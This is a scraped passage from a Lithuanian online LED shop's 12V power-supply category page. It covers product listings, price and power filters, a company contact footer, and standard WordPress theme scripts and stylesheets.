			<div class="labels"><div class="onsale">-35%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/16912-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 250W 20A 12V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2024/01/16913-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=20995" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20995" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20995" data-product_sku="MS202" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 250W 20A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 250W 20A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20995" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20995" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-250w-20a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 250W 20A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;39.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;25.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-13128 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/100w-12v-ip67-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-13%</div></div><div class="inner"><img width="264" height="264" src="https://ledlumina.lt/wp-content/uploads/2020/12/led-power-supply-100-w-waterproof-ip-67.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100W 12V IP67 Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=13128" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13128" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13128" data-product_sku="MS160" aria-label="Add to cart: &ldquo;100W 12V IP67 Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;100W 12V IP67 Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_13128" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="13128" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/100w-12v-ip67-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">100W 12V IP67 Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>37.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;37.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;32.99.</span></span>

			</div>
</div>

</li>
</ul>
</div><div class="shop-loop-after clearfix d-none"><nav class="woocommerce-pagination" aria-label="Product Pagination">	<form class="woocommerce-viewing" method="get">

		<label>Rodyti: </label>

		<select name="count" class="count" aria-label="Rodyti">
							<option value="24"  selected='selected'>24</option>
							<option value="48" >48</option>
							<option value="96" >96</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="porto_woocommerce_price_filter-widget-3" class="widget woocommerce porto_widget_price_filter"><h3 class="widget-title">Kainos filtras</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/">
			<div class="fields">
			<input type="text" class="form-control" name="min_price" value="" placeholder="0" data-min="0" placeholder="" /> <span>-</span>
			<input type="text" class="form-control" name="max_price" value="" placeholder="33" data-max="33" placeholder="" />
			<button type="submit" class="button">Filtruoti</button>
			
			</div>
		</form></aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Galia</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_galia"><option value="">Bet kuris Galia</option><option value="72w-2" >&lt;72W</option><option value="100w" >100W</option><option value="120w" >120w</option><option value="150w" >150W</option><option value="18w" >18 W</option><option value="200w" >200W</option><option value="24-w" >24 W</option><option value="30w" >30W</option><option value="36w" >36w</option><option value="48-w" >48 W</option><option value="60w" >60W</option><option value="80w" >80W</option><option value="96w" >96W</option><option value="250w" >250W</option></select><input type="hidden" name="filter_galia" value="" /></form></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Atsparumo klasė</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_atsparumo-klase"><option value="">Bet kuris Atsparumo klasė</option><option value="ip20" >IP20</option><option value="ip44" >IP44</option><option value="ip67" >IP67</option></select><input type="hidden" name="filter_atsparumo-klase" value="" /></form></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMACIJA</h3>			<div class="textwidget"><p><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a><br />
<a href="https://ledlumina.lt/pristatymas/">Pristatymas</a><br />
<a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Mūsų kontaktai</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Adresas:</strong> <span>Liepų g. 85, Klaipėda</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Tel.:</strong> <span>+370 683 221 03</span></li>									<li><i class="far fa-envelope"></i> <strong>El. paštas:</strong> <span><a href="mailto:info@ledlumina.lt">info@ledlumina.lt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Darbo laikas:</strong> <span>I-V 9:00-17:00_____VI 9:00-14:00____VII nedirbame</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Rekvizitai</h3>			<div class="textwidget"><p>Pavadinimas: UAB “Alaga”<br />
Įm. kodas: 304130108<br />
PVM kodas: LT100010686114<br />
Atsiskaitomoji sąskaita: LT927300010145238828 Swedbank<br />
Adresas: Geležies g. 10, Girkalių k., LT-92372 Klaipėdos r.<br />
Mobilus telefonas: +370 683 221 03<br />
Parduotuvės adresas: Liepų g. 85 Klaipėda</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; 2018 - 2023 LedLumina. Visos teisės saugomos. </span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Jūs pridėjote prekę į krepšelį:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Peržiūrėti krepšelį</button>
				<button class="button btn-primay continue_shopping">Tęsti</button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://ledlumina.lt/?blackhole=ee3fc88758" title="Do NOT follow this link or you will be banned from the site!">LEDlumina</a>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58fc90374ac4446b24a6b9cf/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVJGHRWF"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.0" id="cr-frontend-js-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.0" id="cr-colcade-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=5.5.2" id="alg-wc-ean-variations-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"ba47dfdb1d","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/ledlumina.lt\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/ledlumina.lt\/cart\/","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/ledlumina.lt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"2","screen_xl":"1230","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ee1e0e1a18","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"\u012e krep\u0161el\u012f","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/ledlumina.lt\/wp-content\/uploads\/woocommerce-placeholder.png","shop_filter_layout":"horizontal2","func_url":"https:\/\/ledlumina.lt\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.1" id="porto-shop-ajax-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="porto-jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"product","item_selector":".products-container:not(.is-shortcode) .product","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/ledlumina.lt\/produktu-kategorija\/led-maitinimo-saltiniai\/12v-maitinimo-saltiniai\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.7.1" id="porto-infinite-scroll-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ledlumina.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.1" id="porto-sidebar-menu-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function(){});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				// Update value on change.
				jQuery( '.dropdown_layered_nav_galia' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_galia"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_galia' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Galia'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_diodo-tipas' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_diodo-tipas"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_diodo-tipas' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Diodo%20tipas'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_atsparumo-klase' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_atsparumo-klase"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_atsparumo-klase' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Atsparumo%20klas%C4%97'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/shop-filter/horizontal2.css?ver=7.7.1
body_size: 978
content:
.shop-loop-before{background:var(--porto-gray-7)}.shop-loop-before:not(.e-con){padding:12px 2px 2px 12px;margin-bottom:20px;margin-right:0}.shop-loop-before .woocommerce-ordering select,.shop-loop-before .woocommerce-viewing select,a.porto-product-filters-toggle{border:none}.porto-product-filters.style2{margin-bottom:0}.porto_widget_price_filter .widget-title{position:relative}.porto_widget_price_filter .widget-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-0.9em;padding:0;cursor:pointer;font-family:"porto";text-align:center;transition:all 0.25s;color:#222529;font-size:17px}.porto_widget_price_filter{font-weight:500}.porto_widget_price_filter .fields{display:-ms-flexbox;display:flex;align-items:center}.porto_widget_price_filter label{font-size:12px;margin-bottom:0}.porto_widget_price_filter .form-control{box-shadow:none;padding:6px;width:50px}.porto-product-filters .widget>div>ul,.porto-product-filters .widget>ul{font-size:12px;font-weight:600;border-bottom:none;text-transform:uppercase;padding:0}.porto_widget_price_filter .button{text-transform:uppercase}.porto-product-filters .widget>div>ul li,.porto-product-filters .widget>ul li{border-top:none}.porto-product-filters .porto_widget_price_filter ol li>a,.porto-product-filters .porto_widget_price_filter ul li>a,.porto-product-filters .widget_layered_nav ol li>a,.porto-product-filters .widget_layered_nav ul li>a,.porto-product-filters .widget_layered_nav_filters ol li>a,.porto-product-filters .widget_layered_nav_filters ul li>a,.porto-product-filters .widget_product_categories ol li>a,.porto-product-filters .widget_product_categories ul li>a,.porto-product-filters .widget_rating_filter ol li>a,.porto-product-filters .widget_rating_filter ul li>a,.porto-product-filters ul li .count{padding:7px 0}.porto-product-filters .widget_product_categories ul li .toggle{top:calc(var(--porto-body-lh, 24px) / 2 - 5px)}.widget_product_categories ul li .toggle:before{content:"\f105"!important;font-weight:900;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free")!important}.woocommerce-ordering label{display:none}.woocommerce-ordering select{text-transform:uppercase}.porto-product-filters .widget-title{font-family:inherit}.porto-product-filters .widget-title .toggle{display:none}.porto-product-filters .widget{display:block;max-width:none;width:auto;flex:none;padding:0;background:#fff url(../../../../images/select-bg.svg) no-repeat;background-position:right -13px;background-size:26px 60px;margin-bottom:10px;margin-top:0;margin-right:10px;position:relative;font-size:1em;color:#777}body.dark .porto-product-filters .widget{background:#2c3237 url(../../../../images/select-bg-light.svg) no-repeat;color:#999}.porto-product-filters .widget:last-child{margin-right:0}.porto-product-filters-body{display:inline-flex;vertical-align:middle}@media (min-width:992px){.porto-product-filters .widget-title{background:none;font-size:inherit!important;border-bottom:none;padding:0;color:inherit!important;font-weight:400;cursor:default;height:34px;line-height:34px;padding:0 10px;width:150px;color:inherit;margin-bottom:0;transition:none}.woocommerce-ordering select{width:160px}.porto-product-filters .widget>.pwb-dropdown-widget,.porto-product-filters .widget>.pwb-filter-products,.porto-product-filters .widget>.tagcloud,.porto-product-filters .widget>div:not(.pwb-filter-products)>ul,.porto-product-filters .widget>form,.porto-product-filters .widget>ul{display:none;position:absolute;padding:10px 15px 10px;top:100%;margin-top:9px;left:0;min-width:220px;background:#fff;z-index:99;box-shadow:0 1px 3px rgba(0,0,0,0.15)}body.dark .porto-product-filters .widget>div>ul,body.dark .porto-product-filters .widget>form,body.dark .porto-product-filters .widget>ul{background:#333940}.porto-product-filters .opened .widget-title:before{content:"";position:absolute;top:100%;border-bottom:11px solid #e8e8e8;border-left:11px solid transparent;border-right:11px solid transparent;left:20px}body.dark .porto-product-filters .opened .widget-title:before{border-bottom-color:#3c444b}.porto-product-filters .opened .widget-title:after{content:"";position:absolute;top:100%;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;left:21px;margin-top:1px;z-index:999}body.dark .porto-product-filters .opened .widget-title:after{border-bottom-color:#333940}}@media (max-width:991px){.porto-product-filters .sidebar-toggle{margin-top:50px}.porto-product-filters.mobile-sidebar{position:fixed}.porto-product-filters .widget{float:none;margin-right:0;background:none;margin-bottom:20px;width:100%}.porto-product-filters .row>.widget{padding-left:10px!important;padding-right:10px!important}.porto-product-filters .porto-product-filters-body{height:100%;overflow-x:hidden;overflow-y:scroll;padding:30px 20px 20px;display:block!important;top:0;box-shadow:none;font-size:13px}.porto-product-filters .widget-title{padding:0;background:none;border-bottom:none;background:none;pointer-events:none;margin-bottom:15px}.porto-product-filters .widget-title .toggle{display:none}.porto-product-filters .widget>.pwb-filter-products,.porto-product-filters .widget>div>ul,.porto-product-filters .widget>form,.porto-product-filters .widget>ul{display:block!important}.woocommerce-widget-layered-nav-list:not(.filter-item-list):after{content:"";display:table;clear:both}html.sidebar-opened body .porto-product-filters{-transform:translate(-260px)}.porto-product-filters.mobile-sidebar{margin-right:0}}html.filter-sidebar-opened body>*{z-index:0}html.filter-sidebar-opened .porto-product-filters{z-index:9001;transition:transform 0.3s;transform:translate(0px)}html.filter-sidebar-opened .porto-product-filters .sidebar-toggle i:before{content:"\f00d"}html.sidebar-opened body .porto-product-filters .sidebar-toggle i:before{content:"\f1de"}

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 529
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

@import url("../porto/style.css");

